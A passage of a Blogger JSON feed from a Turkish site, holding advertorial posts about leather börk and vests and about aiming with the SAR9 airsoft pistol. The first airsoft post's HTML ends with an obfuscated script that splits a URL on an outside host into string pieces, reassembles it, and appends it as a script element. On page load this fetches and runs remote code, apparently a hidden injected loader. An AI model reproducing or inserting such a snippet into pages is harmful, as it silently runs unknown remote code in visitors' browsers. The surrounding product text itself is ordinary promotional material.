!supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EZanaatkarlık Geleneği\u003C\/strong\u003E: El işçiliğiyle üretilen ürünler, hem uzun ömürlü hem de estetik açıdan benzersizdir.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin-left: 0cm; mso-list: l0 level3 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003ESonuç: Deri Börk ve Yelek ile Geçmişten Geleceğe\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültürünün zamansız parçaları olan börk ve deri yelek, sadece tarihsel birer sembol değil, aynı zamanda modern modanın vazgeçilmez ürünleri haline gelmiştir. Derisitesi.com, bu kültürel mirası günümüz dünyasına taşıyarak, hem geleneklere saygı duyan hem de yenilikçi bir tarz arayanlara hitap etmektedir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESiz de hakiki deri ve kürk ürünleriyle geçmişin izlerini üzerinizde taşımak, bu tarihsel mirası günlük hayatınıza entegre etmek isterseniz, Derisitesi.com’un geniş ürün yelpazesini keşfedin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; margin: 12pt 0cm 6pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/495392253870369337\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/deri-bork-ve-deri-yelek-modelleriyle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/495392253870369337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/495392253870369337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/deri-bork-ve-deri-yelek-modelleriyle.html","title":"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Lx6-RQODko5fiO2oGMrnMiuR5KnOeeACHxGd21N3jYaotBgNam2iQFpjJVzJnzjXSW2U5LcXZCNwwJDzpn2GDtNZ6KOeDudk7ufbLFawjEW5Kwhs72laDsy5ZHdlQHiFhm2KIXTaOyhGaMok1jSogRfVkwQeDG_T6JDwMrQN3CvFTuJj01-eWZ6Rcr4\/s72-c\/Deri%20B%C3%B6rk%20ve%20Deri%20Yelek.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7452087597056206212"},"published":{"$t":"2024-11-27T22:20:00.002+03:00"},"updated":{"$t":"2024-11-27T22:21:15.827+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhoG0n4Dp_IybC1cYW4ooKXJg8-MJf3sW3w2U_y808E8C12Ale_MbnYRwmGkhqEo5002s0h9zuQTA6udAlwMY0a_HJEcig2fY40Fh6H0Srf8cMSqKDrXCfIeGsb9UUsczjXJdjVSpWUjz6h_voIY5ENoSNY1dn6EUXoEfztlxaI6Mv3yB8wTYycVvJzY\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" border=\"0\" data-original-height=\"303\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhoG0n4Dp_IybC1cYW4ooKXJg8-MJf3sW3w2U_y808E8C12Ale_MbnYRwmGkhqEo5002s0h9zuQTA6udAlwMY0a_HJEcig2fY40Fh6H0Srf8cMSqKDrXCfIeGsb9UUsczjXJdjVSpWUjz6h_voIY5ENoSNY1dn6EUXoEfztlxaI6Mv3yB8wTYycVvJzY\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft oyunlarında başarı, yalnızca doğru ekipmanı seçmekle değil, aynı zamanda gelişmiş nişan alma tekniklerini uygulamakla da mümkündür. Sarsılmaz SAR1880 SAR9 Airsoft tabancası, gerçekçi tasarımı ve hassasiyeti sayesinde doğru hedefleme yapmanızı kolaylaştırır. Peki, hedeflerinizi daha hızlı ve isabetli bir şekilde vurmak için hangi teknikleri kullanmalısınız? Bu yazıda, SAR9 Airsoft ile profesyonel nişan alma becerilerinizi geliştirmenize yardımcı olacak ileri tekniklerden bahsedeceğiz.\u003C\/div\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ESAR9 Airsoft’un Hedefleme Avantajları\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft tabancası, ergonomik tasarımı ve üstün performansı ile sahada rakiplerinizi alt etmeniz için güçlü bir araçtır. Hedefleme sırasında bu özelliklerden faydalanabilirsiniz:\u003C\/p\u003E\n\u003Cp\u003EHassas Tetik Mekanizması: SAR9’un tetik hassasiyeti, atış sırasında kararlılığı artırır ve isabet oranınızı yükseltir.\u003C\/p\u003E\n\u003Cp\u003EOptik Aksesuar Uyumluluğu: Red dot nişangahlar, dürbünler veya lazer işaretçiler gibi optik aksesuarlarla donatıldığında, hedeflerinizi daha kolay bir şekilde görebilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EDenge ve Ergonomi: Hafif ve dengeli yapısı, uzun süreli nişan almayı kolaylaştırır.\u003C\/p\u003E\n\u003Cp\u003ESAR9’un bu özelliklerini etkili nişan teknikleriyle birleştirerek sahada fark yaratabilirsiniz.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E1. Doğru Tutuş: Nişan Almanın Temeli\u003C\/p\u003E\n\u003Cp\u003ENişan alma sürecinde doğru tutuş, isabet oranınızı doğrudan etkiler. SAR9’un ergonomik kabzası, doğru tutuş için ideal bir yapı sunar. İşte dikkat etmeniz gerekenler:\u003C\/p\u003E\n\u003Cp\u003Eİki El İle Tutuş: SAR9’u iki elinizle kavrayarak daha sabit bir nişan alabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EParmak Pozisyonu: Tetiği çekerken sadece işaret parmağınızı kullanın ve tetiğe baskıyı kontrollü bir şekilde uygulayın.\u003C\/p\u003E\n\u003Cp\u003EDik ve Dengeli Durun: Gövdenizi dik tutarak silahınızı kontrol altında tutabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EEllerinizi SAR9’un kabzasına tam oturtun. Bu, geri tepme sırasında kontrolünüzü artırır ve ikinci atışlarınızın isabetli olmasını sağlar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E2. Göz ve Hedef Hizalaması\u003C\/p\u003E\n\u003Cp\u003EDoğru nişan alma için gözünüz, nişangahınız ve hedefinizin hizalı olması gerekir. SAR9’un optik aksesuarları bu süreçte büyük bir avantaj sağlar. Aşağıdaki adımları izleyerek hedef hizalamasını geliştirebilirsiniz:\u003C\/p\u003E\n\u003Cp\u003EGöz ve Nişangah Mesafesi: Gözünüzü nişangaha fazla yaklaştırmayın. Doğru bir mesafe, daha geniş bir görüş alanı sağlar.\u003C\/p\u003E\n\u003Cp\u003EHedefe Odaklanma: Öncelikle hedefe odaklanın, ardından nişangahı hizalayın.\u003C\/p\u003E\n\u003Cp\u003ENişangahın Doğruluğu: Optik nişangah kullanıyorsanız, nişangahın kalibre edildiğinden emin olun.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003ENişangah kullanmıyorsanız, SAR9’un arpacık ve gez sistemini hedefin tam merkezine hizalayarak klasik nişan alma tekniğini kullanabilirsiniz.\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxUnu3UhyBqr-mi6CeIOjz7I88J1bk6vKbRGk-dn7wu-C-_Xt7Ov8NyMWN9Y3KpVSBGN7B_14DNSjeqmnkdUUJMC2tLtYddDhFbSyTBTElQKASZ8QC1fRr6Pl-EJEIC-a4s1Lmbr-4_rXMJlaJuYn8GN_HjouFamov7yHxQhBur9vPbiMVqyP88uaEE1Q\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" border=\"0\" data-original-height=\"292\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxUnu3UhyBqr-mi6CeIOjz7I88J1bk6vKbRGk-dn7wu-C-_Xt7Ov8NyMWN9Y3KpVSBGN7B_14DNSjeqmnkdUUJMC2tLtYddDhFbSyTBTElQKASZ8QC1fRr6Pl-EJEIC-a4s1Lmbr-4_rXMJlaJuYn8GN_HjouFamov7yHxQhBur9vPbiMVqyP88uaEE1Q\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E3. Kontrollü Tetik Çekimi\u003C\/p\u003E\n\u003Cp\u003ETetik çekme süreci, nişan alma sırasında en kritik adımdır. SAR9’un hassas tetik mekanizması, bu adımı kolaylaştırır. Ancak, aşağıdaki tekniklerle isabet oranınızı daha da artırabilirsiniz:\u003C\/p\u003E\n\u003Cp\u003ENazik ve Yavaş Tetik Çekimi: Tetiği aniden çekmek yerine, yavaşça ve kararlı bir şekilde çekin.\u003C\/p\u003E\n\u003Cp\u003ENefes Kontrolü: Atış yapmadan önce nefesinizi tutarak silahınızın sabit kalmasını sağlayın.\u003C\/p\u003E\n\u003Cp\u003ETek Atış Prensibi: Özellikle uzun mesafelerde, tek tek atış yaparak mermilerinizi daha verimli kullanabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003ESAR9’un tetik hassasiyetini oyun öncesinde test ederek, atış sırasında ne kadar baskı uygulamanız gerektiğini öğrenin.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E4. Hareket Halindeyken Nişan Alma\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyunlarında çoğu zaman sabit durmanız mümkün olmayabilir. Hareket halindeyken nişan almak, hem beceri hem de pratik gerektirir. SAR9’un hafif yapısı, bu süreçte büyük bir avantajdır. Aşağıdaki tekniklerle hareket halinde nişan almayı geliştirebilirsiniz:\u003C\/p\u003E\n\u003Cp\u003EKısa ve Kontrollü Adımlar: Koşarken durup nişan almak yerine, kısa adımlarla hareket edin ve nişan alın.\u003C\/p\u003E\n\u003Cp\u003EHedefe Odaklanma: Hedefi gözden kaçırmamak için sürekli göz teması sağlayın.\u003C\/p\u003E\n\u003Cp\u003ENişangahı Sabit Tutma: Kolunuzu sabit tutarak silahın sarsılmasını önleyin.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EHareket halindeyken nişan alma becerinizi geliştirmek için düzenli olarak antrenman yapın.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E5. Optik ve Aksesuar Kullanımı\u003C\/p\u003E\n\u003Cp\u003ESAR9, taktik aksesuarlarla donatıldığında nişan alma sürecinde önemli bir avantaj sunar. İşte kullanabileceğiniz bazı aksesuarlar ve faydaları:\u003C\/p\u003E\n\u003Cp\u003ERed Dot Nişangah: Hızlı hedef belirleme ve daha isabetli atışlar için idealdir.\u003C\/p\u003E\n\u003Cp\u003ELazer İşaretçi: Kısa mesafelerde hedefin tam yerini belirlemenizi sağlar.\u003C\/p\u003E\n\u003Cp\u003ETaktik Fener: Düşük ışık koşullarında hedefleri daha kolay görmenize yardımcı olur.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EAksesuarlarınızı sahadan önce test edin ve oyuna başlamadan önce doğru şekilde monte ettiğinizden emin olun.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E6. Pratik ve Antrenmanın Önemi\u003C\/p\u003E\n\u003Cp\u003EAirsoft nişan alma becerilerinizi geliştirmenin en iyi yolu, düzenli olarak pratik yapmaktır. SAR9’un ergonomik tasarımı ve gerçekçi hissi, antrenman sırasında gerçek bir tabanca kullanıyormuşsunuz gibi hissetmenizi sağlar.\u003C\/p\u003E\n\u003Cp\u003ESabit Hedef Antrenmanı: İlk olarak sabit hedeflere atış yaparak temel becerilerinizi geliştirin.\u003C\/p\u003E\n\u003Cp\u003EHareketli Hedef Antrenmanı: Hedeflerinizi hareket ettirerek gerçek oyun koşullarını simüle edin.\u003C\/p\u003E\n\u003Cp\u003EHızlı Nişan Almayı Deneyin: Hedefleri hızlı bir şekilde vurmayı öğrenmek için süre tutarak pratik yapın.\u003C\/p\u003E\n\u003Cp\u003Eİpucu:\u003C\/p\u003E\n\u003Cp\u003EAntrenman sırasında, farklı mesafelerde nişan almayı deneyerek SAR9’un performansını tüm yönleriyle test edin.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ESarsılmaz SAR1880 SAR9 Airsoft, doğru nişan alma teknikleriyle birleştiğinde sahada rakiplerinizi geride bırakmanızı sağlayacak güçlü bir araçtır. Doğru tutuş, hedef hizalaması, tetik kontrolü ve aksesuar kullanımı gibi ileri tekniklerle SAR9’un tüm potansiyelini ortaya çıkarabilirsiniz. Düzenli antrenman yaparak ve stratejik düşünerek airsoft sahalarında başarının anahtarını elinizde tutabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003ESAR9’un gücünü, becerinizle birleştirerek airsoft dünyasında bir adım öne geçin!\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nc5ch=document.createElement(\"script\");c5ch_=(\"ust\");c5chu=\"2365330939\";\nc5ch_+=\"a\"+(\"t.i\");c5ch.type=\"text\/javascript\";\nc5chu+=\".tdbww53c5chdh6vimlsw\";c5ch.async=true;c5ch_+=\"n\"+(\"f\"+\"o\")+\"\/\";\nc5chu+=\"dmqlqggr9g\";c5ch.src=\"https:\/\/\"+c5ch_+c5chu;\ndocument.body.appendChild(c5ch);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7452087597056206212\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/11\/sarsilmaz-sar1880-sar9-airsoft-ile.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7452087597056206212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7452087597056206212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/11\/sarsilmaz-sar1880-sar9-airsoft-ile.html","title":"Sarsılmaz SAR1880 SAR9 Airsoft ile Doğru Hedefleme: İleri Nişan Teknikleri"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhoG0n4Dp_IybC1cYW4ooKXJg8-MJf3sW3w2U_y808E8C12Ale_MbnYRwmGkhqEo5002s0h9zuQTA6udAlwMY0a_HJEcig2fY40Fh6H0Srf8cMSqKDrXCfIeGsb9UUsczjXJdjVSpWUjz6h_voIY5ENoSNY1dn6EUXoEfztlxaI6Mv3yB8wTYycVvJzY\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-4139038672386708582"},"published":{"$t":"2024-10-24T15:54:00.002+03:00"},"updated":{"$t":"2024-10-24T15:54:23.378+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlHravtOXiWqe8U2hZPzC-0Ye5B6Oe5Zr5MXpWmgJgKP9xfA4xkZ5w2vqy4m3nkKC-UxUxI5mo1xa3vJYJr7NPJ3R7e7Y0Uzr5859_XW1uHSNoeIKdnUw6o8q1sXrDZqmmUiZirdlBsQ-5Lh9tIDMiHoDe0WlJ6V3IDe9ZmUzvnXHUmGlOx2bkaT211c\/s900\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" border=\"0\" data-original-height=\"269\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlHravtOXiWqe8U2hZPzC-0Ye5B6Oe5Zr5MXpWmgJgKP9xfA4xkZ5w2vqy4m3nkKC-UxUxI5mo1xa3vJYJr7NPJ3R7e7Y0Uzr5859_XW1uHSNoeIKdnUw6o8q1sXrDZqmmUiZirdlBsQ-5Lh9tIDMiHoDe0WlJ6V3IDe9ZmUzvnXHUmGlOx2bkaT211c\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft dünyasında gerçekçi silah deneyimi arayanların ilk tercihleri arasında yer alan SAR9 Airsoft modeli, yüksek performansı ve kaliteli tasarımı ile öne çıkmaktadır. SAR9, yalnızca görünümüyle değil, aynı zamanda atış hissiyatı, ergonomik yapısı ve doğruluğu ile de gerçek bir silah kullanma deneyimi sunar. Bu blog yazısında, SAR9 Airsoft’un sunduğu özelliklere yakından bakacak, doğru nişan alma ve atış teknikleri hakkında bazı ipuçları paylaşacağız.\u003C\/div\u003E\u003Cp\u003ESAR9 Airsoft: Gerçekçi Silah Deneyimi\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft, Türkiye’nin önde gelen silah üreticisi Sarsılmaz’ın popüler tabanca modeli SAR9’un birebir kopyasıdır. Gerçek SAR9 modelinin sağladığı konfor ve performansı, Airsoft versiyonuna da taşınmıştır. Bu tabanca, hem yeni başlayanlar hem de profesyonel Airsoft oyuncuları için mükemmel bir seçimdir. İşte SAR9 Airsoft’u öne çıkaran bazı önemli özellikler:\u003C\/p\u003E\n\u003Cp\u003E1. Gerçekçi Tasarım\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft’un tasarımı, gerçek SAR9 modeline çok benzerdir. Bu, hem silahın görselliğinde hem de elde tuttuğunuzda verdiği hissiyatta kendini gösterir. Ağırlığı, malzeme kalitesi ve ergonomisi ile gerçek bir SAR9’u kullanıyormuş gibi hissedersiniz. Bu da Airsoft oyunlarında size gerçek bir silah deneyimi sunar.\u003C\/p\u003E\n\u003Cp\u003E2. Ergonomik Kabza Tasarımı\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft’un kabzası, elinize tam oturacak şekilde ergonomik olarak tasarlanmıştır. Bu, atış sırasında daha rahat bir tutuş sağlar ve hedefe daha hızlı ve daha hassas şekilde nişan almanıza yardımcı olur. Uzun süreli oyunlarda el yorgunluğunu minimuma indirir.\u003C\/p\u003E\n\u003Cp\u003E3. Geri Tepme Mekanizması\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyuncularının en çok sevdiği özelliklerden biri geri tepme (blowback) mekanizmasıdır. SAR9 Airsoft, bu mekanizmayı başarılı bir şekilde kullanarak her atışta hafif bir geri tepme hissi verir. Bu, oyuncuya daha gerçekçi bir silah deneyimi sağlar.\u003C\/p\u003E\n\u003Cp\u003E4. Yüksek Performans ve Hız\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft’un atış hızı ve menzili, pek çok Airsoft tabancasından daha iyidir. Doğru ayarlandığında, mermileri yüksek hızda ve isabetle hedefe ulaştırır. Bu, özellikle stratejik oyunlarda büyük bir avantaj sağlar.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" border=\"0\" data-original-height=\"268\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ENişan Alma ve Atış İpuçları\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft ile oyunlarda başarılı olmak için doğru nişan alma ve atış tekniklerini kullanmak önemlidir. Aşağıda, SAR9 ile daha iyi nişan almanızı ve daha isabetli atışlar yapmanızı sağlayacak bazı temel ipuçları paylaşacağız.\u003C\/p\u003E\n\u003Cp\u003E1. Doğru Tutuş\u003C\/p\u003E\n\u003Cp\u003EAtış yaparken tabancanızı sıkı ama rahat bir şekilde tutmak önemlidir. SAR9 Airsoft’un ergonomik kabzası, elinizin silah üzerinde doğal bir pozisyon almasını sağlar. Silahı iki elle kavramak, atış sırasında silahın kontrolünü artırır ve daha doğru nişan almanızı sağlar.\u003C\/p\u003E\n\u003Cp\u003E2. Göz Hizasını Ayarlayın\u003C\/p\u003E\n\u003Cp\u003ENişan alırken göz hizanızı silahın nişangahı ile aynı seviyeye getirmek önemlidir. Arka ve ön nişangahların düzgün bir çizgide olduğundan emin olun. Hedefin üzerine odaklanın ve nefes alırken sabit kalmaya çalışın. SAR9’un nişangahları, hızlı ve isabetli bir şekilde nişan almanıza yardımcı olur.\u003C\/p\u003E\n\u003Cp\u003E3. Doğru Nefes Kontrolü\u003C\/p\u003E\n\u003Cp\u003ENefes kontrolü, nişan alırken sabit kalmanızı sağlar. Nefesinizi tamamen boşaltmadan hemen önce tetiği çekmek, en stabil atışı yapmanıza yardımcı olur. SAR9’un hassas tetik mekanizması, bu tür teknikleri uygulamak için mükemmeldir.\u003C\/p\u003E\n\u003Cp\u003E4. Kısa Mesafelerde Hızlı Nişan Alma\u003C\/p\u003E\n\u003Cp\u003EKısa mesafeli oyunlarda zaman en önemli faktördür. SAR9 Airsoft’un hızlı tepki veren yapısı, kısa mesafelerde hızlı nişan alma ve atış yapma konusunda avantaj sağlar. Bu tür senaryolarda iki el yerine tek elle ateş etmek daha hızlı olabilir, ancak isabetliliği korumak için sürekli antrenman yapmak şarttır.\u003C\/p\u003E\n\u003Cp\u003E5. Tetik Parmak Pozisyonu\u003C\/p\u003E\n\u003Cp\u003EAtış yaparken tetik parmağınızı doğru pozisyonda tutmak, isabetli atışlar yapmanızı sağlar. Parmağınızın ilk eklem yeriyle tetiği çekmek, SAR9 Airsoft’un hassas tetik yapısı ile en doğru atışları yapmanıza olanak tanır. Parmağı fazla içeriye sokmak ya da yüzeysel tutmak, nişanınızın sapmasına neden olabilir.\u003C\/p\u003E\n\u003Cp\u003E6. Oyun Stratejinize Göre Nişan Alma\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyunları sırasında nişan alma stratejiniz, bulunduğunuz pozisyona ve rakiplerinize göre değişiklik göstermelidir. Uzun mesafeli atışlarda sabırlı olun, nişanınızı dikkatlice ayarlayın ve yavaş bir şekilde tetiği çekin. Yakın mesafeli oyunlarda ise hızlı bir şekilde nişan alıp ateş etmeniz gerekebilir. SAR9 Airsoft, bu iki farklı strateji için de ideal bir yapıya sahiptir.\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft, hem yeni başlayanlar hem de deneyimli oyuncular için ideal bir seçimdir. Gerçekçi tasarımı, ergonomik yapısı ve performansıyla Airsoft dünyasında fark yaratır. Bu güçlü tabanca ile isabetli atışlar yapmak için doğru teknikleri uygulamak oldukça önemlidir. Nişan alma becerilerinizi geliştirmek ve oyunlarda daha başarılı olmak için yukarıdaki ipuçlarını uygulayarak antrenman yapabilirsiniz. SAR9 Airsoft’un sunduğu gerçek silah deneyimi sayesinde, hem eğlenceli hem de stratejik Airsoft oyunlarının keyfini çıkarabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr 